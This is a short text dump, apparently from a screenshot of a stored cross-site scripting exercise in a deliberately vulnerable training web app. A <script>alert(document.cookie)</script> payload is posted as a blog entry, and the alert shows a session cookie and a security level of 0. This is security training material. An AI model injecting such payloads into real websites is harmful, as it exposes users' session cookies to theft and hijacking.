 / XSS - Stored (Blog) /
<script>alert(document.cookie)</script>
Submit Add: Show all: Delete: Your entry was added to our blog!
52.79.118.69 내용:
PHPSESSID=57bqfd61k2c27bqbt5q73kq7u1; security_level=0
확인
# Owner Date
3 kisa 2016-12-16
01:50:10